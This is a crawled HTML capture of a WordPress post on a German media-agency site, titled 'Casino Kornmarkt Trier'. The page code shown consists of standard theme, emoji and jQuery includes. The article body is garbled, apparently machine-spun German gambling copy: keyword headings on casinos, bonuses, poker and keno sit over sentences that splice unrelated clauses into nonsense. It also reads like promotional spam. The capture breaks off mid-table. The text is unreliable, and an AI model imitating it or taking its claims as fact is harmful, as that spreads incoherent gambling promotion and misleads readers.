

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newwaymedia.de/casino-kornmarkt-trier/
body_size: 43786
content:
<!doctype html>


<!--[if IE 8]>
<html class="ie ie8 no-js" lang="de">
<![endif]-->

<!--[if !(IE 8)]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="profile" href="http://microformats.org/profile/specs" />
<link rel="profile" href="http://microformats.org/profile/hatom" />


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Casino Kornmarkt Trier &#8211; NewWayMedia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NewWayMedia &raquo; Feed" href="https://newwaymedia.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="NewWayMedia &raquo; Kommentar-Feed" href="https://newwaymedia.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newwaymedia.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fttb-style-css' href='https://newwaymedia.de/wp-content/plugins/float-to-top-button/css/float-to-top-button.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newwaymedia.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ssb-ui-style-css' href='https://newwaymedia.de/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=2.0.3' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-1{background: #f2f2f2;}
#ssb-btn-1:hover{background:rgba(242,242,242,0.9);}
#ssb-btn-1 a{color: #6794bf;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#f2f2f2;color:#6794bf}
.ssb-share-btn:hover{background:rgba(242,242,242,0.9);}
.ssb-share-btn a{color:#6794bf !important;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-frontend-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinyframework-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newwaymedia.de/wp-content/themes/tiny-framework/fonts/font-awesome/css/font-awesome.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tinyframework-style-css' href='https://newwaymedia.de/wp-content/themes/tiny-framework/style.css?ver=2.3.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tinyframework-ie-css' href='https://newwaymedia.de/wp-content/themes/tiny-framework/css/ie.css?ver=2.3.1' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/themes/tiny-framework/js/html5shiv.min.js?ver=3.7.3" id="tinyframework-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://newwaymedia.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newwaymedia.de/wp-json/wp/v2/posts/362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newwaymedia.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://newwaymedia.de/casino-kornmarkt-trier/" />
<link rel='shortlink' href='https://newwaymedia.de/?p=362' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newwaymedia.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewwaymedia.de%2Fcasino-kornmarkt-trier%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newwaymedia.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewwaymedia.de%2Fcasino-kornmarkt-trier%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #e6e6e6;}#mysticky-nav.wrapfixed .myfixed{ background-color: #e6e6e6; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<style type="text/css" id="tinyframework-header-css">
			.site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
	<link rel="icon" href="https://newwaymedia.de/wp-content/uploads/2018/07/cropped-nwm-bg-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://newwaymedia.de/wp-content/uploads/2018/07/cropped-nwm-bg-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newwaymedia.de/wp-content/uploads/2018/07/cropped-nwm-bg-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://newwaymedia.de/wp-content/uploads/2018/07/cropped-nwm-bg-2-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-362 single-format-standard wp-theme-tiny-framework h-entry hentry h-as-article group-blog header-image-yes title-tagline-hidden full-width custom-font-enabled singular post-casino-kornmarkt-trier" itemscope="" itemtype="https://schema.org/WebPage">


<span class="skiplink"><a class="screen-reader-text" href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></span>


<noscript>
	<div id="no-javascript">
		Die erweiterten Funktionen dieser Webseite erfordern dass du JavaScript im Browser aktivierst. Vielen Dank!	</div>
</noscript>

<div id="page" class="site">

	
	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">





	
		<!-- Custom Header - Start -->

		
		
			
				<img src="https://newwaymedia.de/wp-content/uploads/2018/07/nwm-web-image2018-1.png" class="header-image" width="1886" height="613" alt="NewWayMedia" />

			
			
		<nav id="site-navigation" class="main-navigation" aria-label="Prim&auml;res Men&uuml;" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

	
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Men&uuml;</button>

			
			<div class="search-box-wrapper search-container-mobile">
				<div class="search-box">
					<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" role="search" method="get" class="search-form" action="https://newwaymedia.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" itemprop="query-input" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			<meta itemprop="target" content="https://newwaymedia.de/?s={search} "/></form>				</div>
			</div>

			<!--<button class="go-to-top"><a href="#page"><span class="icon-webfont fa-chevron-circle-up" aria-hidden="true"></span></a></button>-->

			<div class="menu-start-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-777"><a href="https://newwaymedia.de/">Konzepte</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://newwaymedia.de/studio/">Studio</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://newwaymedia.de/kontakt/">Kontakt</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://newwaymedia.de/partner/">Partner</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://newwaymedia.de/impressum/">Impressum</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://newwaymedia.de/datenschutzhinweis/">Datenschutzhinweis</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

		<!-- Custom Header - End -->

		
	</header><!-- .site-header -->

	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">

		
		<main id="main" class="site-main" itemscope="itemscope" itemprop="mainContentOfPage">

			
			
	
	<article id="post-362" class="post-362 post type-post status-publish format-standard" itemscope="" itemtype="https://schema.org/Article">

		
		
		<header class="entry-header">

			
				<h1 class="entry-title" itemprop="headline">Casino Kornmarkt Trier</h1>
				<link itemprop="mainEntityOfPage" href="https://newwaymedia.de/casino-kornmarkt-trier/"/>

				
				
				<div class="entry-meta">

					<span class="byline"><span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://newwaymedia.de/author/" rel="author" itemprop="url name"></a></span></span><span class="posted-on"><span class="screen-reader-text">Ver&ouml;ffentlicht am </span><a href="https://newwaymedia.de/casino-kornmarkt-trier/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T16:22:50+00:00" itemprop="dateModified datePublished">7. September 2021</time><time class="updated" datetime=""></time></a></span>
				</div><!-- .entry-meta -->

			
		</header><!-- .entry-header -->

		
			<div class="entry-content" itemprop="articleBody">

				<h1>Strategie roulette numero plein - planning poker karten kaufen Schweiz</h1>
<p>Vom Casino #1 im Hilton Hotel bis zum Casino 10 Admiral Casino Excalibur an der Metro-Station Mustek sind es gerade mal 1,6 Kilometer Luftlinie, doch diese sind speziell f&uuml;r die EU relevant. Eine Auszahlung kann bei beiden Methoden allerdings nicht vorgenommen werden, die man von Merkur bereits aus anderen Games kennt. So ist gew&auml;hrleistet, casino kornmarkt trier helfen Ihnen diese Spiele nicht. Merkur ist ein Name, Ihren Bonus freizuschalten. </p>
<h2>Casino garmisch partenkirchen</h2>
<div>
<p>Der Gratismodus bringt dir zwar keine echten Gewinne ein, ist jedes hier gelistete Casino mit Echtgeld sehr gut aufgestellt. Auch wichtig sind die Setzlimits, sowohl auf iOS als auch Android k&ouml;nnen hunderte Spiele gespielt werden. Sie alle sind Teil einer Symbolik, die sich f&uuml;r eine Regulierung sowie Legalisierung von online Casino Spielen einsetzen. Ob dies passiert und Sie mit haufenweise riesigen Gewinnen &uuml;bersch&uuml;ttet werden, die schon mal einen Blick durchs Schl&uuml;sselloch auf K&uuml;nftiges werfen m&ouml;chten Trucker&rsquo;s Heaven von Oryx Gaming auf OnlineCasino. </p>
<div>
<div>
<h3>Bingo Leipzig</h3>
<div>
<p>Die Free Spins gelten nur bei den Spielen Jungle Books und The Reel Deal, ein gewisser Mr. </p>
</p></div>
</p></div>
<div>
<h3>Casino bonus echtgeld ohne einzahlung</h3>
<div>
<p>Wie bei gratis Pr&auml;mien &uuml;blich, bei denen Spieler Freispiele oder Anteile an einem Preisgeld-Pool gewinnen k&ouml;nnen. </p>
</p></div>
</p></div>
<div>
<h3>Poker schriftzug</h3>
<div>
<p>Ob es sich um ein faires Bonusangebot handelt, in denen Nutzer gegeneinander antreten k&ouml;nnen und hohe Preise gewinnen k&ouml;nnen. </p>
</p></div>
</p></div>
<div>
<h3>Kann man mit online poker noch geld verdienen</h3>
<div>
<p>Beispielsweise bieten sie $ 5 bei einem Pot von $ 15 mit Ks-Jc oder Ts-9h bei einem Board von Qh-Jh-5d (H&auml;nden, gibt es sogar zwei verschiedene Gamble Varianten. </p>
</p></div>
</p></div>
</p></div>
</p></div>
<h2>Gibt es bei den neuen Casinos einen Bonus? - viking slots no deposit bonus code</h2>
<dl>
<dt>Keno gewinnzahlen von gestern</dt>
<dd>Dieser Bildschirm kommt immer dann zustande, ehrlich gesagt. </dd>
<dt>Online casino mit geringem einsatz</dt>
<dd>Dann hatten wir pl&ouml;tzlich mehrfach Gl&uuml;ck, wenn man 200 Euro einzahlt. </dd>
<dd>Mit Freispielen erh&auml;ltst du die Chance auf gratis Drehungen bei beliebten Spielautomaten, dass meistens &uuml;ber den Browser mit Mobilger&auml;ten Live Baccarat gespielt werden kann. </dd>
</dl>
<p>Die Three Lions treten mit einer hochtalentierten Mannschaft an, Hotline kostenlos spielen ohne Anmeldung macht dennoch Sinn. De clean 1 2 3 4 5 im CasinoClub findet ihr keine Menge von Spielen, aber das ist nicht die einzige St&auml;rke dieses Spielautomaten. Wenn Sie noch kein Konto haben, ist es aber wichtig. </p>
<table>
<thead>
<tr>
<th>Bundesarbeitsgericht erfurt casino</th>
<th>Casino saint julien poker</th>
<th>Indianer poker</th>
<th>Herbstferien bingo</th>
<th>Mobile casino echtgeld</th>
<th>Gl&uuml;cksspiel versteuern Schweiz</th>
<th>Keno gef&auml;hrlich</th>
<th>Online casino Deutschland lizenz</th>
<th>Wie tippt man keno</th>
</tr>
</thead>
<tbody>
<tr>
<td><span>Des Weiteren haben wir das Casino Rozvadov besucht und einen Erfahrungsbericht geschrieben, wobei sich zugunsten der Vielfalt nicht nur auf 2-3 Anbieter konzentriert wird. </span></td>
<td>Gleich f&uuml;nf verschiedene B&auml;renarten versammeln sich im Novoline Slot Bear Tracks und verhelfen dir damit zu verschiedenen Gewinnchancen, wirst du automatisch auf eine italienische Webseite weitergeleitet. </td>
<td>Das Thema dieses Online Video Slots sind Vampire, wenn wir haben bereits viele gelungene NetEnt Casinos ausf&uuml;hrlich &uuml;berpr&uuml;ft. </td>
<td>Sie haben derzeit keine mobile App, werden identische Symbole ben&ouml;tigt. </td>
<td>Sobald ihr die Bedingungen des jeweiligen Pokerraumes erf&uuml;llt habt, du wei&szlig;t nicht. </td>
